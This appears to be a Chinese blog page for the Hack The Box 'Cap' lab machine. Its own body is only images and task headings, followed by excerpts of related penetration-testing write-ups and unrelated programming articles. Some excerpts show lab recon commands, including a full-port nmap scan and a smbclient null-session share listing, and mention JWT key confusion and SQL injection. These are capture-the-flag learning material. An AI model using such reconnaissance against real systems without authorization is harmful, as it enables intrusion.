



任务1-4

任务5-8

Hack The Box-Cap靶机的更多相关文章

- HACK TEH BOX - Under Construction(JWT密钥混淆 + SQL注入)

HACK TEH BOX - Under Construction(JWT密钥混淆 + SQL注入) 目录 1. JWT密钥混淆 2. 环境 3. Challenge 4. Walkthrough 1 ...

- Hack The Box( Starting Point )

Hack The Box [Starting Point] 初始点 -- 了解渗透测试的基础知识. 这一章节对于一个渗透小白来说,可以快速的成长.以下将提供详细的解题思路,与实操步骤. TIER 0 ...

- Hack the box: Bastion

介绍 目标:10.10.10.134 (Windows) Kali:10.10.16.65 In conclusion, Bastion is not a medium box. But it wou ...

- Bashed -- hack the box

Introduction Target: 10.10.10.68 (OS: Linux) Kali linux: 10.10.16.44 Information Enumeration Firstly ...

- Hack The Box - Archetype

攻略的话在靶场内都有,也有官方的攻略,我作为一个技术小白,只是想把自己的通关过程记录下来,没有网站内大佬们写得好 我们获得了一个IP: 尝试访问了一下,应该不存在web页面: 对常规端口进行一个扫描: ...

- HTB Hack The Box -- Oopsiec

信息收集 开放了22ssh,80端口,其中ssh有弱口令爆破端口 先打开网页,然后进行目录爆破,在这期间先看一下网页的大概信息 没爆到什么有用的东西,但是有uploads文件夹说明是不是说明有文件上传 ...

- Hack The Box 获取邀请码

TL DR; 使用curl请求下面的地址 curl -X POST https://www.hackthebox.eu/api/invite/generate {"success" ...

- Hack The Box Web Pentest 2019

[20 Points] Emdee five for life [by L4mpje] 问题描述: Can you encrypt fast enough? 初始页面,不管怎么样点击Submit都会显 ...

- hack the box -- sizzle 渗透过程总结,之前对涉及到域内证书啥的还不怎么了解

把之前的笔记搬运过来 --- 1 开了443,用smbclient建立空连接查看共享 smbclient -N -L \\\\1.1.1.1 Department Shares Operatio ...

- 2019-10-30,Hack The Box 获取邀请码

一.快速获取邀请码方法 1,使用curl请求下面的地址curl -X POST https://www.hackthebox.eu/api/invite/generate 2,在返回结果的code部分 ...

随机推荐

- JDK 19 Virtual Threads 虚拟线程

前言 Project Loom Loom 是什么? 为什么要引入 Loom? Virtual threads Platform thread 是什么? Virtual thread 是什么? Virt ...

- C++ STL学习笔记-C++ STL基础

仅自己回忆使用,若有侵权,联系删除 algorithm实用库函数 sort:迭代器类型必须为随机访问迭代器(first,last),应该支持< 运算符,可以自己写比较 nth_element() ...

- 双指针习题:Binary Deque

14.Binary Deque 题面翻译 Binary Deque - 洛谷 | 计算机科学教育新生态 (luogu.com.cn) 有多组数据. 每组数据给出 \(n\) 个数,每个数为 \(0\) ...

- 2020年最新版区块链面试题2-copy

1. 问:你认为区块链技术中的区块意味着什么? 区块链由所有金融交易的信息组成.一个块只不过是一个记录列表.当这些列表相互结合时,它们被称为区块链.例如,一个组织有100个分类账簿,其中的组合被称为区 ...

- MySQL---索引-性能-配置参数优化

一般来说,要保证数据库的效率,要做好以下四个方面的工作:数 据库设计.sql语句优化.数据库参数配置.恰当的硬件资源和操作系统,这个顺序也表现了这四个工作对性能影响的大小.下面我们逐个阐明: 1.设计 ...

- 新型冠状病毒全国疫情API接口

一.新浪提供的接口地址:https://interface.sina.cn/news/wap/fymap2020_data.d.json 二.163提供的接口地址:官方展示: https://news ...

- GPU-笔记

GPU发展 PC时代随着图形操作系统的出现,大量需要 3D 图形运算的工具软件和游戏对于浮点运算的要求急剧升高,传统的 X86 CPU 处理器并不擅长这类任务,于是诞生了更擅长浮点运算的 GPU. ...

- LaVita pg walkthrough Intermediate

nmap └─# nmap -p- -A 192.168.159.38 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-01 00:21 U ...

- 0511-Properties集合

package A10_IOStream; import java.io.*; import java.util.Properties; import java.util.Set; /* java.u ...

- DeepSeek+AnythingLLM打造自己大模型知识库

DeepSeek+AnythingLLM打造自己大模型知识库 目 录 1. 安装Ollama 2. 下载DeepSeek模型 3. 安装AnythingLLM ...